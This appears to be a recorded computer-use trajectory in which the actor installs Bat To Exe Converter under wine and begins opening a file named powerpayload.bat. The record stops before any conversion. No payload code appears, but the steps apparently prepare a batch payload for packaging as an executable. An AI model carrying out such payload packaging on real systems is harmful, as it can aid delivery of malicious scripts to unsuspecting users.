
right_click(411, 151)

type("cd B")

type("ls")

mouse_move(247, 185)

- Unzip Bat_To_Exe_Converter.zip and begin a wine command for the installer
type("un")

type("zip")

mouse_move(107, 42)

mouse_move(335, 55)

type("wine")

- Run Bat_To_Exe_Converter_(Installer).exe under wine, choose English, and accept the license
type("Bat_To_Exe_Converter_\\(Installer\\).exe")

left_click(453, 258)

left_click(292, 298)

left_click(521, 344)

- Keep default folders without a desktop shortcut, install, and finish with the converter launching
left_click(521, 344)

left_click(520, 343)

left_click(520, 344)

left_click(520, 343)

mouse_move(534, 312)

left_click(521, 342)

- Enlarge the converter window and browse File > Open through var/lib toward powerpayload.bat
left_click_drag(528, 89, 726, 41)

left_click(69, 28)

left_click(90, 57)

double_click(663, 64)

left_click(502, 52)

double_click(501, 64)
